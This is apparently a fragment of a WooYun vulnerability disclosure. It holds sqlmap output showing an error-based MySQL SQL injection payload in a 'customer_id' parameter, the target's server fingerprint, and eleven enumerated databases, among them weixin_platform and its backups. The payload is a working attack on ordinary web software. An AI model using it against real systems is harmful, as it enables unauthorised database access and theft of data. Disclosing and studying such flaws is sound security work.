 Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5656 OR (SELECT 5966 FROM(SELECT COUNT(*),CONCAT(0x716
6626a71,(SELECT (CASE WHEN (5966=5966) THEN 1 ELSE 0 END)),0x716b626b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:42:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:42:50] [INFO] fetching database names
[19:42:51] [WARNING] reflective value(s) found and filtering out
[19:42:51] [INFO] the SQL query used returns 11 entries
[19:42:52] [INFO] retrieved: information_schema
[19:42:52] [INFO] retrieved: cdcol
[19:42:53] [INFO] retrieved: mysql
[19:42:53] [INFO] retrieved: performance_schema
[19:42:53] [INFO] retrieved: phpmyadmin
[19:42:54] [INFO] retrieved: test
[19:42:54] [INFO] retrieved: webauth
[19:42:55] [INFO] retrieved: weixin_platform
[19:42:55] [INFO] retrieved: weixin_platform2
[19:42:56] [INFO] retrieved: weixin_platform_bak0718
[19:42:56] [INFO] retrieved: weixin_platform_bak0826
available databases [11]:
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org